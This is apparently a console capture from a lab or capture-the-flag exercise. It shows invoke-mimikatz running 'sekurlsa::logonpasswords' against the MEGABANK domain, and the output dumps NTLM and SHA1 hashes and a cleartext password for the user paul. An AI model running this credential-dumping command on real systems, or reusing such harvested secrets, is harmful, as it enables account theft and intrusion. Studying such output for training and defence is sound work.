 PS C:\Users\client2\Desktop> invoke-mimikatz -command "sekurlsa::logonpasswords"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2060079 (00000000:001f6f2f)
Session : CachedInteractive from 1
User Name : paul
Domain : MEGABANK
Logon Server : OVERLORD
Logon Time : 9/29/2021 12:38:01 AM
SID : S-1-5-21-4081310294-3909750490-1069944866-1156
msv :
[00010000] CredentialKeys
* NTLM : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1 : b1abc32af81caed70059c8dab1362dfa80b18388
[00000003] Primary
* Username : paul
* Domain : MEGABANK
* NTLM : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1 : b1abc32af81caed70059c8dab1362dfa80b18388
tspkg :
wdigest :
* Username : paul
* Domain : MEGABANK
* Password : (null)
kerberos :
* Username : paul
* Domain : MEGABANK.LOCAL
* Password : password.123
ssp :
credman :
Authentication Id : 0 ; 1227007 (00000000:0012b8ff)
Session : Interactive from 1
User Name : paul
Domain : MEGABANK
Logon Server : OVERLORD
Logon Time : 9/28/2021 11:51:29 PM
SID : S-1-5-21-4081310294-3909750490-1069944866-1156
msv :
[00000003] Primary
* Username : paul
* Domain : MEGABANK
* NTLM : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1 : b1abc32af81caed70059c8dab1362dfa80b18388